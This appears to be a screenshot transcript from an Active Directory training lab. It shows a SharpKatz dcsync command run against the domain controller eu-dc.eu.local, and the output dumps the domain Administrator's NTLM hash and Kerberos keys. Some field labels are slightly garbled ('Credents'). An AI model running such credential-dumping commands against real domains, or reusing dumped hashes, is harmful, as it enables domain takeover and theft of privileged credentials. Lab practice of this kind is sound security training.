 PS C:\Users\studentuser64> C:\AD\Tools\SharpKatz.exe --Command dcsync --User eu\administrator --Domain eu.local --DomainContr
oller eu-dc.eu.local
[*]
[*]                     System Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT                                                  |
[*] ----------------------------------------------------------------------
[*] | Major: 10            | Minor: 0             | Build: 17763         |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 6.2.9200.0                           |
[*] ----------------------------------------------------------------------
[*]
[!] eu.local will be the domain
[!] eu-dc.eu.local will be the DC server
[!] eu\administrator will be the user account
[*]
[*] Object RDN           : Administrator
[*]
[*] ** SAM ACCOUNT **
[*]
[*] SAM Username         : Administrator
[*] User Principal Name  :
[*] Account Type         : USER_OBJECT
[*] User Account Control : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD
[*] Account expiration   : 12/31/1600 4:00:00 PM
[*] Password last change : 7/12/2019 10:57:59 PM
[*] Object Security ID   : S-1-5-21-3657428294-2017276338-1274645009-500
[*] Object Relative ID   : 500
[*]
[*] Credents:
[*] Hash NTLM            : fe422f818eb7e9c6de5862d94739c2e4
[*]
[*] Supplemental Credents:
[*]
[*]  * Primary:NTLM-Strong-NTOWF
[*]     Random Value : 5f7bd4f2ff28def5223962d35eef079d
[*]
[*]  * Primary:Kerberos-Newer-Keys
[*]     Default Salt :EU-DCAdministrator
[*]     Credents
[*]     aes256_hmac       4096: 4e7ba210b76d807429e7ad8b210e103528dcf5db8b9de6b411bf593269955a6d
[*]     aes128_hmac       4096: 977311408c382531f01b42d6a5906181
[*]     des_cbc_md5       4096: 23c7456de0644ccd
[*]     ServiceCredents